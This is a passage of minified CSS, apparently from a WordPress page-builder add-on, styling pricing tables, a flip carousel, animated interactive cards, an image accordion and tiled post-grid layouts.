i{font-size:30px;color:#fff;line-height:80px;-webkit-transition:.5s;transition:.5s}.bddex-pricing.style-2 .bddex-pricing-item:hover .bddex-pricing-icon .icon{background:#43A047}.bddex-pricing.style-2 .bddex-pricing-item:hover .bddex-pricing-icon .icon i{color:#fff}.bddex-pricing.style-2 .bddex-pricing-item .header{background:#C8E6C9;padding:25px 30px;margin-bottom:15px;position:relative;z-index:0}.bddex-pricing.style-2 .bddex-pricing-item.featured .header:after{content:"";position:absolute;width:100%;height:100%;top:0;left:0;right:0;bottom:0;z-index:-1;background:rgba(255,255,255,.4)}.bddex-pricing.style-2 .bddex-pricing-item .header .title{font-size:28px;font-weight:700;line-height:40px;margin:0}.bddex-pricing.style-2 .bddex-pricing-item .header .subititle{font-size:14px;font-weight:600;color:#6d6d6d}.bddex-pricing.style-2 .bddex-pricing-item .bddex-pricing-tag{position:relative;z-index:0;padding:15px 0;margin-bottom:15px}.bddex-pricing.style-2 .bddex-pricing-item .bddex-pricing-tag:after{content:"";position:absolute;width:140px;height:1px;bottom:0;left:0;right:0;margin:0 auto;z-index:1;background:rgba(9,9,9,.04)}.bddex-pricing.style-2 .bddex-pricing-item .price-tag{position:relative;display:inline-block;font-size:28px;font-weight:500;line-height:0;margin:0 auto}.bddex-pricing.style-2 .bddex-pricing-item .price-tag:before{content:"$";position:absolute;width:10px;height:10px;font-size:16px;font-weight:700;color:#00C853;top:-7px;left:-12px;z-index:1}.bddex-pricing.style-2 .bddex-pricing-item .price-period{color:#999}.bddex-pricing.style-2 .bddex-pricing-item .body ul{display:block;width:100%;margin-bottom:15px}.bddex-pricing.style-2 .bddex-pricing-item .body ul li{display:block;width:100%;height:auto;padding:10px 15px;font-size:14px;color:#6d6d6d;border-bottom:1px solid rgba(9,9,9,.04)}.bddex-pricing.style-2 .bddex-pricing-item .body ul li:last-child{border:none}.bddex-pricing.style-3 .bddex-pricing-item{background:#262c37;padding:30px;color:#fff}.bddex-pricing.style-3 .bddex-pricing-item.featured{position:relative;z-index:0}.bddex-pricing.style-3 .bddex-pricing-item.featured:before{content:"Featured";position:absolute;width:auto;background:#E25A77;color:#fff;top:35px;right:-15px;z-index:10;font-size:10px;font-weight:600;text-transform:uppercase;padding:0 10px}.bddex-pricing.style-3 .bddex-pricing-item.featured:after{content:"";position:absolute;top:20px;right:-15px;width:0;height:0;border-bottom:15px solid #bf4a63;border-right:15px solid transparent;z-index:9;opacity:.9}.bddex-pricing.style-3 .bddex-pricing-item .header{position:relative;padding-bottom:15px;margin-bottom:15px;z-index:0;overflow:hidden}.bddex-pricing.style-3 .bddex-pricing-item .header:after{position:absolute;content:"";width:100%;height:1px;bottom:0;left:0;right:0;margin:0 auto;z-index:1;-webkit-transition:1s;transition:1s;-webkit-transform:scaleX(.4);transform:scaleX(.4);background:#E25A77}.bddex-pricing.style-3 .bddex-pricing-item:hover .header:after{-webkit-transform:scaleX(1);transform:scaleX(1)}.bddex-pricing.style-3 .bddex-pricing-item .header .title{font-family:'Raleway',sans-serif;font-size:28px;font-weight:400;line-height:40px;margin:0}.bddex-pricing.style-3 .bddex-pricing-item .header .subtitle{font-size:14px;color:rgba(255,255,255,.5)}.bddex-pricing.style-3 .bddex-pricing-item .bddex-pricing-tag{margin-bottom:30px}.bddex-pricing.style-3 .bddex-pricing-item .bddex-pricing-tag .price-tag{position:relative;display:inline-block;font-size:36px;font-weight:700;line-height:0;padding-left:12px;z-index:0}.bddex-pricing.style-3 .bddex-pricing-item .price-tag:before{content:"$";position:absolute;width:10px;height:10px;font-size:16px;font-weight:700;color:#fff;top:-7px;left:0;z-index:1}.bddex-pricing.style-3 .bddex-pricing-item .body ul{margin-bottom:30px}.bddex-pricing.style-3 .bddex-pricing-item .body ul li{display:block;width:100%;height:auto;padding:10px 0;font-size:14px;color:rgba(255,255,255,.7);border-bottom:1px solid rgba(9,9,9,.04)}.bddex-pricing.style-3 .bddex-pricing-item .body ul li:last-child{border:none}.bddex-pricing.style-3 .bddex-pricing-item .bddex-pricing-tag.on-top{margin-top:15px;margin-bottom:15px}.bddex-pricing.style-4{position:relative;z-index:0;text-align:center;overflow:hidden;padding:0}.bddex-pricing.style-4 .bddex-pricing-item{padding:0 0 30px 0;border-radius:5px;margin:0;-webkit-transition:.5s;transition:.5s}.bddex-pricing.style-4 .bddex-pricing-item.featured:before{content:"Featured";position:absolute;width:auto;background:rgba(0,0,0,.6);color:#fff;top:15px;right:15px;z-index:10;font-size:13px;font-weight:600;text-transform:uppercase;padding:0 14px}.bddex-pricing.style-4 .bddex-pricing-item:hover{-webkit-box-shadow:0 14px 28px rgba(0,0,0,.25),0 10px 10px rgba(0,0,0,.22);box-shadow:0 14px 28px rgba(0,0,0,.25),0 10px 10px rgba(0,0,0,.22)}.bddex-pricing.style-4 .bddex-pricing-item .header{background:#C8E6C9;padding:25px 0;margin-bottom:15px;position:relative;z-index:0}.bddex-pricing.style-4 .bddex-pricing-item .header .title{font-size:28px;font-weight:700;line-height:40px;margin:0}.bddex-pricing.style-4 .bddex-pricing-item .header .subititle{font-size:14px;font-weight:600;color:#6d6d6d}.bddex-pricing.style-4 .bddex-pricing-item .bddex-pricing-tag{position:relative;z-index:0;padding:15px 0;margin-bottom:15px}.bddex-pricing.style-4 .bddex-pricing-item .bddex-pricing-tag:after{content:"";position:absolute;width:140px;height:1px;bottom:0;left:0;right:0;margin:0 auto;z-index:1;background:rgba(9,9,9,.04)}.bddex-pricing.style-4 .bddex-pricing-item .price-tag{position:relative;display:inline-block;font-size:28px;font-weight:500;line-height:0;margin:0 auto}.bddex-pricing.style-4 .bddex-pricing-item .price-tag:before{content:"$";position:absolute;width:10px;height:10px;font-size:16px;font-weight:700;color:#00C853;top:-7px;left:-12px;z-index:1}.bddex-pricing.style-4 .bddex-pricing-item .price-period{color:#999}.bddex-pricing.style-4 .bddex-pricing-item .body ul{display:block;width:100%;margin-bottom:15px}.bddex-pricing.style-4 .bddex-pricing-item .body ul li{display:block;width:100%;height:auto;padding:10px 0;font-size:14px;color:#6d6d6d;border-bottom:1px solid rgba(9,9,9,.04)}.bddex-pricing.style-4 .bddex-pricing-item .body ul li:last-child{border:none}.bddex-pricing.style-4 .bddex-pricing-item .bddex-pricing-image{position:relative;-webkit-display:flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;z-index:0;width:100%;height:120px;background-size:cover;background-repeat:no-repeat;background-position:center;padding-top:15px}.bddex-pricing.style-4 .bddex-pricing-item .bddex-pricing-image:after{position:absolute;content:"";width:100%;height:100%;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.5);z-index:-1}.bddex-pricing.style-4 .bddex-pricing-item .bddex-pricing-image .bddex-pricing-tag{padding:0;margin:0}.bddex-pricing.style-4 .bddex-pricing-item .bddex-pricing-image .bddex-pricing-tag .price-tag{font-size:48px;font-weight:700;color:#fff;line-height:0;margin-bottom:0}.bddex-pricing.style-4 .bddex-pricing-item .bddex-pricing-image .bddex-pricing-tag .price-tag:before{font-size:24px;top:-20px;left:-18px}.bddex-pricing.style-4 .bddex-pricing-item .bddex-pricing-image .bddex-pricing-tag .price-period{font-size:13px;font-weight:600}@media only screen and (min-width:768px) and (max-width:992px){.bddex-pricing{display:block}.bddex-pricing .bddex-pricing-item,.bddex-pricing.style-2 .bddex-pricing-item,.bddex-pricing.style-4 .bddex-pricing-item{width:100%;margin:0 auto 30px auto}}@media only screen and (max-width:480px){.bddex-pricing{display:block}.bddex-pricing .bddex-pricing-item{width:100%}.bddex-pricing .bddex-pricing-item,.bddex-pricing.style-2 .bddex-pricing-item,.bddex-pricing.style-4 .bddex-pricing-item{margin:0 auto 30px auto}}.bddex-pricing-content-align-center .bddex-pricing{text-align:center}.bddex-pricing-content-align-left .bddex-pricing{text-align:left}.bddex-pricing-content-align-right .bddex-pricing{text-align:right}.bddex-pricing-content-align-left .bddex-pricing.style-2 .bddex-pricing-item .price-tag{padding-left:45px}.bddex-pricing-content-align-left .bddex-pricing.style-2 .bddex-pricing-item .price-tag:before{left:30px}.bddex-pricing-content-align-right .bddex-pricing.style-2 .bddex-pricing-item .bddex-pricing-tag{padding-right:30px}.bddex-pricing-content-align-left .bddex-pricing.style-2 .bddex-pricing-item .header,.bddex-pricing-content-align-left .bddex-pricing.style-2 .bddex-pricing-item .bddex-pricing-icon,.bddex-pricing-content-align-left .bddex-pricing.style-2 .bddex-pricing-item .footer,.bddex-pricing-content-align-left .bddex-pricing.style-4 .bddex-pricing-item .header,.bddex-pricing-content-align-left .bddex-pricing.style-4 .bddex-pricing-item .footer{padding-left:30px;padding-right:30px}.bddex-pricing-content-align-right .bddex-pricing.style-2 .bddex-pricing-item .header,.bddex-pricing-content-align-right .bddex-pricing.style-2 .bddex-pricing-item .bddex-pricing-icon,.bddex-pricing-content-align-right .bddex-pricing.style-2 .bddex-pricing-item .footer,.bddex-pricing-content-align-right .bddex-pricing.style-4 .bddex-pricing-item .header,.bddex-pricing-content-align-right .bddex-pricing.style-4 .bddex-pricing-item .footer{padding-right:30px;padding-left:30px}.bddex-pricing-content-align-left .bddex-pricing.style-2 .bddex-pricing-item .body ul li,.bddex-pricing-content-align-left .bddex-pricing.style-4 .bddex-pricing-item .body ul li{padding-left:30px}.bddex-pricing-content-align-right .bddex-pricing.style-2 .bddex-pricing-item .body ul li,.bddex-pricing-content-align-right .bddex-pricing.style-4 .bddex-pricing-item .body ul li{padding-right:30px}.bddex-pricing-content-align-left .bddex-pricing.style-3 .bddex-pricing-item .header:after{-webkit-transform:translateX(-80%);transform:translateX(-80%)}.bddex-pricing-content-align-right .bddex-pricing.style-3 .bddex-pricing-item .header:after{-webkit-transform:translateX(80%);transform:translateX(80%)}.bddex-pricing-content-align-left .bddex-pricing.style-3 .bddex-pricing-item:hover .header:after,.bddex-pricing-content-align-right .bddex-pricing.style-3 .bddex-pricing-item:hover .header:after{-webkit-transform:translateX(0%);transform:translateX(0%)}.bddex-pricing-content-align-left .bddex-pricing.style-1 .bddex-pricing-item .header:after,.bddex-pricing-content-align-right .bddex-pricing.style-1 .bddex-pricing-item .header:after,.bddex-pricing-content-align-left .bddex-pricing.style-1 .bddex-pricing-item .bddex-pricing-tag:after,.bddex-pricing-content-align-right .bddex-pricing.style-1 .bddex-pricing-item .bddex-pricing-tag:after,.bddex-pricing-content-align-left .bddex-pricing.style-2 .bddex-pricing-item .bddex-pricing-tag:after,.bddex-pricing-content-align-right .bddex-pricing.style-2 .bddex-pricing-item .bddex-pricing-tag:after{margin:0;width:100%}.bddex-pricing-button-align-right .bddex-pricing.style-1 .footer,.bddex-pricing-button-align-right .bddex-pricing.style-2 .footer,.bddex-pricing-button-align-right .bddex-pricing.style-3 .footer,.bddex-pricing-button-align-right .bddex-pricing.style-4 .footer{text-align:right}.bddex-pricing-button-align-center .bddex-pricing.style-1 .footer,.bddex-pricing-button-align-center .bddex-pricing.style-2 .footer,.bddex-pricing-button-align-center .bddex-pricing.style-3 .footer,.bddex-pricing-button-align-center .bddex-pricing.style-4 .footer{text-align:center}.bddex-pricing-button-align-left .bddex-pricing.style-1 .footer,.bddex-pricing-button-align-left .bddex-pricing.style-2 .footer,.bddex-pricing-button-align-left .bddex-pricing.style-3 .footer,.bddex-pricing-button-align-left .bddex-pricing.style-4 .footer{text-align:left}.bddex-pricing-content-align-center.bddex-pricing-button-align-right .bddex-pricing.style-2 .footer,.bddex-pricing-content-align-center.bddex-pricing-button-align-right .bddex-pricing.style-4 .footer{padding-right:30px}.bddex-pricing-content-align-center.bddex-pricing-button-align-left .bddex-pricing.style-2 .footer,.bddex-pricing-content-align-center.bddex-pricing-button-align-left .bddex-pricing.style-4 .footer{padding-left:30px}.bddex-flip-carousel .flip-carousel-text{font-size:16px;font-weight:600;display:block;padding:0 10px;line-height:27px;text-align:center}.bddex-flip-carousel.flipster{overflow-y:hidden}.bddex-flip-carousel .flip-custom-nav{font-size:30px;color:#4d4d4d;display:inline-block;width:40px;height:40px;text-align:center;line-height:40px;background:rgba(255,255,255,.9);border-radius:50%}.bddex-flip-carousel .flipster__button{outline:none}.interactive-card{position:relative;width:100%;height:600px;display:block;z-index:0;-webkit-display:flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;overflow:hidden}.add-shadow{-webkit-box-shadow:0 14px 28px rgba(0,0,0,.25),0 10px 10px rgba(0,0,0,.22);box-shadow:0 14px 28px rgba(0,0,0,.25),0 10px 10px rgba(0,0,0,.22)}.interactive-card .front-content{position:relative;display:block;-webkit-border-radius:0;border-radius:0;z-index:1;-webkit-transform:scale(1);transform:scale(1)}.interactive-card .front-content:before{content:"";position:absolute;width:120px;height:120px;background-color:rgba(255,255,255,.4);top:50%;left:50%;transform:translate(-50%,-50%);-webkit-border-radius:50%;border-radius:50%;z-index:1;opacity:.2;-webkit-animation:zoomOut;-o-animation:zoomOut;animation:zoomOut;animation-delay:.8s}.interactive-card .front-content:after{content:"";position:absolute;width:80px;height:80px;background-color:rgba(255,255,255,.4);top:50%;left:50%;transform:translate(-50%,-50%);-webkit-border-radius:50%;border-radius:50%;z-index:-1;opacity:.1;-webkit-animation:zoomOut;-o-animation:zoomOut;animation:zoomOut}.interactive-card .front-content .image-screen{position:relative;width:100%;height:100%;z-index:11;cursor:pointer;background-repeat:no-repeat;background-size:cover;background-position:top;transition:.5s}.interactive-card .front-text-content{width:100%;height:100%;-webkit-display:flex;display:flex;align-items:center;justify-content:center}.interactive-card .front-text-content .image-screen{background:#4d4d4d;width:100%;height:100%;padding:30px;-webkit-display:flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-justify-content:center;justify-content:center;text-align:center;-webkit-transition:.5s;transition:.5s}.interactive-card .front-text-content .image-screen:hover{background:rgba(77,77,77,.6)}.interactive-card .front-text-content .header .card-number{font-size:2em;font-weight:700;color:#fff;margin-top:0}.interactive-card .front-text-content .header .title{font-size:1.1em;line-height:1.5;margin-bottom:1em;letter-spacing:.15em;text-transform:uppercase}.interactive-card .front-text-content .front-text-body{font-size:.85em;color:#e9e9e9}.interactive-card .front-text-content .footer{margin-top:1em}.interactive-card .front-text-content .footer a.interactive-btn{display:inline-block;padding:8px 25px;font-size:.85em;letter-spacing:.15em;-webkit-transition:.4s;transition:.4s;text-decoration:none;text-transform:uppercase;-webkit-border-radius:4px;border-radius:4px}.interactive-card .front-text-content .footer a.interactive-btn:hover{background:#02CC7B}.interactive-card .content{position:absolute;width:100%;height:100%;top:0;left:0;bottom:0;right:0;background:#fff;z-index:-100;opacity:0;transition:1s}.interactive-card .content .content-inner{width:100%;height:100%;display:flex;align-items:center;justify-content:center}.interactive-card .content-show{z-index:100;opacity:1}.interactive-card .content .content-inner .image{width:100%;height:100%;overflow:hidden;background-size:cover;background-repeat:no-repeat;background-position:center;opacity:.7;-webkit-transition:.4s;transition:.4s}.interactive-card .content .image img{max-height:100%}.interactive-card .content:hover .image{opacity:1}.interactive-card .content .text{width:100%;padding:20px;font-size:14px;line-height:27px;display:flex;-webkit-display:flex;align-items:center;-webkit-align-items:center;justify-content:center;-webkit-justify-content:center}.interactive-card .content .text.center-text{text-align:center}.interactive-card .content .text .title{font-size:28px;font-weight:600;text-transform:capitalize;line-height:1;color:#313131;margin-top:0}.interactive-card .content iframe{width:100%;height:100%;border:0}.interactive-card .content .content-overflow{width:100%;height:100%;padding:30px;overflow-y:scroll}.interactive-card .close-me{position:absolute;width:30px;height:30px;top:15px;right:15px;z-index:100;line-height:30px;text-align:center;border-radius:50%;font-size:13px;cursor:pointer}.interactive-card .interactive-btn{display:inline-block;padding:8px 25px;background:#e9e9e9;color:#fff;border-radius:4px;transition:.5s;background:#E91E63}.interactive-card .interactive-btn:hover{color:#fff;text-decoration:none;background:#C2185B}.interactive-card .carousel-container{overflow:hidden}.interactive-card .carousel{padding:0;margin:0;list-style:none}.interactive-card .carousel li{float:left}.interactive-card .carousel li img{max-width:100%}.interactive-card .navigation{position:absolute;width:100%;height:auto;padding:15px;bottom:15px;left:0;right:0;width:100%;height:auto;text-align:center;z-index:10}.interactive-card .navigation a{display:inline-block;padding:8px 15px;background:#f9f9f9;-webkit-border-radius:25px;border-radius:25px;font-size:12px;font-weight:600;color:#4d4d4d;text-transform:uppercase;text-decoration:none;-webkit-transition:.4s;transition:.4s}.interactive-card .navigation a:hover{background:#ededed}.interactive-card .interactive-button{display:inline-block;padding:15px 22px;background:#00C853;font-size:14px;font-weight:600;color:#fff;text-transform:uppercase;text-decoration:none;-webkit-transition:.3s;transition:.3s;-webkit-border-radius:4px;border-radius:4px}.interactive-card .interactive-button:hover{background:#03b048}.interactive-card .fade-out{-webkit-animation:fadeOut .5s;-o-animation:fadeOut .5s;animation:fadeOut .5s;transition:.5s;opacity:0}@keyframes fadeOut{0%{opacity:1;transition:0.5s}100%{opacity:0;transition:0.5s}}.interactive-card .fade-in{-webkit-animation:fadeIn .5s;-o-animation:fadeIn .5s;animation:fadeIn .5s;transition:.5s;opacity:1}@keyframes fadeIn{0%{opacity:0;transition:0.5s}100%{opacity:1;transition:0.5s}}.interactive-card .zoom-out{-webkit-animation:zoomOut 1.5s;-o-animation:zoomOut 1.5s;animation:zoomOut 1.5s;opacity:0}@keyframes zoomOut{0%{-webkit-transform:scale(1);transform:scale(1);transition:.5s;opacity:1}25%{-webkit-transform:scale(.9);transform:scale(.9);transition:.5s}100%{-webkit-transform:scale(6);transform:scale(6);transition:1.4s;opacity:0}}.interactive-card .zoom-in{-webkit-animation:zoomIn 1.5s;-o-animation:zoomIn 1.5s;animation:zoomIn 1.5s;opacity:1}@keyframes zoomIn{0%{-webkit-transform:scaleX(4) scaleY(2);transform:scaleX(4) scaleY(2);transition:.5s;opacity:0}25%{-webkit-transform:scale(.9);transform:scale(.9);transition:.5s}100%{-webkit-transform:scale(1);transform:scale(1);transition:1.4s;opacity:1}}.interactive-card .slide-in-left{transition:.5s;-webkit-animation:slideInLeft 1.5s;-o-animation:slideInLeft 1.5s;animation:slideInLeft 1.5s;transform:translateX(0%);opacity:1;z-index:100}@keyframes slideInLeft{0%{transform:translateX(-100%);transition:.3s}50%{transform:translateX(10%);transition:.4s}100%{transform:translateX(0%);transition:.5s}}.interactive-card .slide-in-swing-left{transition:.5s;-webkit-animation:slideInSwingLeft 1.2s;-o-animation:slideInSwingLeft 1.2s;animation:slideInSwingLeft 1.2s;transform:translateX(0%);opacity:1;z-index:100}@keyframes slideInSwingLeft{0%{transform:translateX(-100%) scale(0);transition:.3s}50%{transform:translateX(30%) scale(1.2);transition:.4s}100%{transform:translateX(0%) scale(1);transition:.5s}}.interactive-card .slide-in-right{transition:.5s;-webkit-animation:slideInRight 1.5s;-o-animation:slideInRight 1.5s;animation:slideInRight 1.5s;transform:translateX(0%);opacity:1;z-index:100}@keyframes slideInRight{0%{transform:translateX(100%);transition:.3s}50%{transform:translateX(-10%);transition:.4s}100%{transform:translateX(0%);transition:.5s}}.interactive-card .slide-in-swing-right{transition:.5s;-webkit-animation:slideInSwingRight 1.2s;-o-animation:slideInSwingRight 1.2s;animation:slideInSwingRight 1.2s;transform:translateX(0%);opacity:1;z-index:100}@keyframes slideInSwingRight{0%{transform:translateX(100%) scale(0);transition:.3s}50%{transform:translateX(-30%) scale(1.2);transition:.4s}100%{transform:translateX(0%) scale(1);transition:.5s}}@media only screen and (max-width:480px){.interactive-card .front-content.front-text-content{width:100%}.interactive-card .front-content.front-text-content .image-screen:hover{background:none}.interactive-card .content .text{padding:15px}.interactive-card .content .text .title{font-size:18px;line-height:27px}.interactive-card .content .image{width:60%}}.eael-interactive-card-rear-img-align-left .interactive-card .content .content-inner{-webkit-flex-direction:row-reverse;flex-direction:row-reverse}.eael-interactive-card-rear-img-align-top .interactive-card .content .content-inner{-webkit-flex-direction:column-reverse;flex-direction:column-reverse;justify-content:baseline}.eael-img-accordion{display:flex;height:50vh}.eael-img-accordion a{position:relative;flex:1;text-align:center;text-decoration:none;color:#fff;background-size:cover;background-position:center;background-repeat:no-repeat;transition:flex .4s}.eael-grow-accordion{flex:3}.eael-img-accordion .overlay{display:flex;align-items:center;justify-content:center;padding:0 10px;position:absolute;top:0;right:0;bottom:0;left:0;transition:background-color .4s}.eael-img-accordion a:after{content:"";position:absolute;width:100%;height:100%;background-color:rgba(0,0,0,.6);z-index:0;top:0;left:0;bottom:0;right:0;transition:all 0.3s ease-in-out}.eael-img-accordion a:hover::after{background-color:transparent}.eael-img-accordion a:hover .overlay{background-color:rgba(0,0,0,.5)}.eael-img-accordion .overlay-inner *{visibility:hidden;opacity:0;transform-style:preserve-3d}.eael-img-accordion .overlay h2{color:#fff;transform:translate3d(0,-60px,0)}.eael-img-accordion .overlay p{color:#fff;transform:translate3d(0,60px,0)}.eael-img-accordion .overlay-inner-show *{opacity:1;visibility:visible;transform:none!important;transition:all .3s .3s}@media screen and (max-width:800px){.eael-img-accordion{flex-direction:column}.eael-img-accordion a:hover{flex:1}.eael-img-accordion a:hover .overlay{background-color:transparent}.eael-img-accordion .overlay h2,.eael-img-accordion .overlay p{opacity:1;visibility:visible;transform:none}}.bx-tiled-posts a:before{bottom:0;content:'';display:block;height:100%;width:100%;position:absolute}.bx-tiled-posts .bx-tiled-post-content{position:absolute;bottom:0;left:0;right:0;padding:20px;pointer-events:none}.bx-tiled-posts .bx-tiled-post-title{color:#fff;font-size:24px;margin-bottom:0}.bx-tiled-posts .bx-tiled-post{float:left;height:265px;position:relative;width:100%}.bx-tiled-posts .bx-tiled-post-content-top{bottom:auto;top:0}.bx-tiled-posts .bx-tiled-post-content-middle{bottom:auto;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.bx-tiled-posts .bx-tiled-post-1{height:535px;width:50%}.bx-tiled-posts .bx-tiles-posts-right{float:left;padding-left:5px;width:50%}.bx-tiled-posts .bx-tiled-post-5{width:50%}.bx-tiled-posts-layout-1 .bx-tiled-post-2{margin-bottom:5px;width:100%}.bx-tiled-posts-layout-1 .bx-tiled-post-4{width:50%}.bx-tiled-posts-layout-1 .bx-tiled-post-3{margin-right:5px;width:calc(50% - 5px)}.bx-tiled-posts-layout-2 .bx-tiled-post-2{margin-bottom:5px}.bx-tiled-posts-layout-3 .bx-tiled-post-2{margin-bottom:5px}.bx-tiled-posts-layout-3 .bx-tiled-post-1{width:70%}.bx-tiled-posts-layout-3 .bx-tiles-posts-right{width:30%}.bx-tiled-posts-layout-4 .bx-tiled-post-2,.bx-tiled-posts-layout-4 .bx-tiled-post-3{margin-bottom:5px;width:50%}.bx-tiled-posts-layout-4 .bx-tiled-post-2,.bx-tiled-posts-layout-4 .bx-tiled-post-4{margin-right:5px;width:calc(50% - 5px)}.bx-tiled-posts-layout-5 .bx-tiled-post{width:calc(33.3333% - 2.5px)}.bx-tiled-posts-layout-5 .bx-tiled-post-1,.bx-tiled-posts-layout-5 .bx-tiled-post-2{margin-bottom:5px;height:330px;width:calc(50% - 2.5px)}.bx-tiled-posts-layout-5 .bx-tiled-post-1,.bx-tiled-posts-layout-5 .bx-tiled-post-3,.bx-tiled-posts-layout-5 .bx-tiled-post-4{margin-right:2.5px}.bx-tiled-posts-layout-5 .bx-tiled-post-2,.bx-tiled-posts-layout-5 .bx-tiled-post-4,.bx-tiled-posts-layout-5 .bx-tiled-post-5{margin-left:2.5px}.bx-tiled-posts-layout-5 .bx-tiled-post-4{width:calc(33.3333% - 5px)}.bx-tiled-posts .bx-tiled-post-bg{background-size:cover;background-position:50% 50%;position:absolute;left:0;right:0;bottom:0;top:0}.bx-tiled-posts-meta>span:not(:last-child):after{content:'-'}.bx-tiled-posts .bx-post-categories-style-2 span{background:#ccc;display:inline-block}.bx-tiled-posts-layout-6 .bx-tiled-post-1{width:25%;height:400px}.bx-tiled-posts-layout-6 .bx-tiled-post-2{width:calc(50% - 10px);height:400px;margin-left:5px;margin-right:5px}.bx-tiled-posts-layout-6 .bx-tiled-post-3,.bx-tiled-posts-layout-6 .bx-tiled-post-4{width:25%;height:197.5px}.bx-tiled-posts-layout-6 .bx-tiled-post-3{margin-bottom:2.5px}.bx-tiled-posts-layout-6 .bx-tiled-post-4{margin-top:2.5px}.bx-tiled-posts-layout-7 .bx-tiled-post-1,.bx-tiled-posts-layout-7 .bx-tiled-post-3{width:calc(25% - 5px);height:350px}.bx-tiled-posts-layout-7 .bx-tiled-post-1{margin-right:5px}.bx-tiled-posts-layout-7 .bx-tiled-post-3{margin-left:5px}.bx-tiled-posts-layout-7 .bx-tiled-post-2{width:50%;height:350px}.bx-tiled-posts-layout-8 .bx-tiled-post-1,.bx-tiled-posts-layout-8 .bx-tiled-post-2,.bx-tiled-posts-layout-8 .bx-tiled-post-3,.bx-tiled-posts-layout-8 .bx-tiled-post-4{height:350px}.bx-tiled-posts-layout-8 .bx-tiled-post-1,.bx-tiled-posts-layout-8 .bx-tiled-post-2,.bx-tiled-posts-layout-8 .bx-tiled-post-3{width:calc(25% - 5px)}.bx-tiled-posts-layout-8 .bx-tiled-post-4{width:25%}.bx-tiled-posts-layout-8 .bx-tiled-post-1,.bx-tiled-posts-layout-8 .bx-tiled-post-2,.bx-tiled-posts-layout-8 .bx-tiled-post-3{margin-right:5px}.bx-tiled-posts-layout-9 .bx-tiled-post-1,.bx-tiled-posts-layout-9 .bx-tiled-post-2,.bx-tiled-posts-layout-9 .bx-tiled-post-3{height:350px}.bx-tiled-posts-layout-9 .bx-tiled-post-1{width:50%}.bx-tiled-posts-layout-9 .bx-tiled-post-2,.bx-tiled-posts-layout-9 .bx-tiled-post-3{width:calc(25% - 5px);margin-left:5px}.bx-tiled-posts-layout-10 .bx-tiled-post-1,.bx-tiled-posts-layout-10 .bx-tiled-post-2,.bx-tiled-posts-layout-10 .bx-tiled-post-3{height:350px}.bx-tiled-posts-layout-10 .bx-tiled-post-1,.bx-tiled-posts-layout-10 .bx-tiled-post-2{width:calc(25% - 5px);margin-right:5px}.bx-tiled-posts-layout-10 .bx-tiled-post-3{width:50%}.bx-tiled-posts-layout-11 .bx-tiled-post-1,.bx-tiled-posts-layout-11 .bx-tiled-post-2,.bx-tiled-posts-layout-11 .bx-tiled-post-3{height:450px;margin-bottom:5px}.bx-tiled-posts-layout-11 .bx-tiled-post-1{width:50%}.bx-tiled-posts-layout-11 .bx-tiled-post-2{width:calc(25% - 5px);margin-left:5px}.bx-tiled-posts-layout-11 .bx-tiled-post-3{width:calc(25% - 5px);margin-left:5px}.bx-tiled-posts-layout-11 .bx-tiled-post-4{width:calc(25% - 5px);margin-right:5px}.bx-tiled-posts-layout-11 .bx-tiled-post-5{width:50%}.bx-tiled-posts-layout-11 .bx-tiled-post-6{width:calc(25% - 5px);margin-left:5px}.bx-tiled-posts-layout-12 .bx-tiled-post-1,.bx-tiled-posts-layout-12 .bx-tiled-post-2{width:calc(50% - 2.5px);height:400px}.bx-tiled-posts-layout-12 .bx-tiled-post-1{margin-right:2.5px}.bx-tiled-posts-layout-12 .bx-tiled-post-2{margin-left:2.5px}.bx-tiled-posts-layout-13 .bx-tiles-posts-left{width:calc(25% - 5px);margin-right:5px;float:left}.bx-tiled-posts-layout-13 .bx-tiled-post-1,.bx-tiled-posts-layout-13 .bx-tiled-post-2{width:100%;height:197.5px;margin-bottom:5px}.bx-tiled-posts-layout-13 .bx-tiled-post-3{width:calc(50% - 5px);margin-right:5px;height:400px!important}.bx-tiled-posts-layout-13 .bx-tiled-post-4,.bx-tiled-posts-layout-13 .bx-tiled-post-5{width:25%;height:197.5px;margin-bottom:5px}@media only screen and (max-width:768px){.bx-tiled-posts .bx-tiled-post-1,.bx-tiled-posts .bx-tiles-posts-right,.bx-tiled-posts-layout-1 .bx-tiled-post-3,.bx-tiled-posts-layout-1 .bx-tiled-post-4,.bx-tiled-posts-layout-4 .bx-tiled-post-2,.bx-tiled-posts-layout-4 .bx-tiled-post-3,.bx-tiled-posts-layout-4 .bx-tiled-post-4,.bx-tiled-posts-layout-4 .bx-tiled-post-5,.bx-tiled-posts-layout-5 .bx-tiled-post-2,.bx-tiled-posts-layout-5 .bx-tiled-post-3,.bx-tiled-posts-layout-5 .bx-tiled-post-4,.bx-tiled-posts-layout-5 .bx-tiled-post-5,.bx-tiled-posts-layout-6 .bx-tiled-post-1,.bx-tiled-posts-layout-6 .bx-tiled-post-2,.bx-tiled-posts-layout-6 .bx-tiled-post-3,.bx-tiled-posts-layout-6 .bx-tiled-post-4,.bx-tiled-posts-layout-7 .bx-tiled-post-1,.bx-tiled-posts-layout-7 .bx-tiled-post-2,.bx-tiled-posts-layout-7 .bx-tiled-post-3,.bx-tiled-posts-layout-8 .bx-tiled-post-1,.bx-tiled-posts-layout-8 .bx-tiled-post-2,.bx-tiled-posts-layout-8 .bx-tiled-post-3,.bx-tiled-posts-layout-8 .bx-tiled-post-4,.bx-tiled-posts-layout-9 .bx-tiled-post-1,.bx-tiled-posts-layout-9 .bx-tiled-post-2,.bx-tiled-posts-layout-9 .bx-tiled-post-3,.bx-tiled-posts-layout-10 .bx-tiled-post-1,.bx-tiled-posts-layout-10 .bx-tiled-post-2,.bx-tiled-posts-layout-10 .bx-tiled-post-3,.bx-tiled-posts-layout-11 .bx-tiled-post-1,.bx-tiled-posts-layout-11 .bx-tiled-post-2,.bx-tiled-posts-layout-11 .bx-tiled-post-3,.bx-tiled-posts-layout-11 .bx-tiled-post-4,.bx-tiled-posts-layout-11 .bx-tiled-post-5,.bx-tiled-posts-layout-11 .bx-tiled-post-6,.bx-tiled-posts-layout-12 .bx-tiled-post-1,.bx-tiled-posts-layout-12 .bx-tiled-post-2,.bx-tiled-posts-layout-13 .bx-tiles-posts-left,.bx-tiled-posts-layout-13 .bx-tiled-post-1,.bx-tiled-posts-layout-13 